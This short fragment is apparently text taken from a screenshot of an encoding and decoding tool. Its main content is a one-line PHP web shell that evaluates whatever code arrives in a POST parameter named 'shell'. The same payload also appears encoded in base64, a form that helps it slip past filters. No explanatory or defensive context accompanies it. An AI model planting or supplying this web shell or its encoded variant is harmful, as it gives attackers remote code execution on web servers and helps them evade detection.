 <?php @eval($_POST[shell]);?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
PD9waHAgQGV2YWwoJF9QT1NUW3NoZWxsXSk7Pz4=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode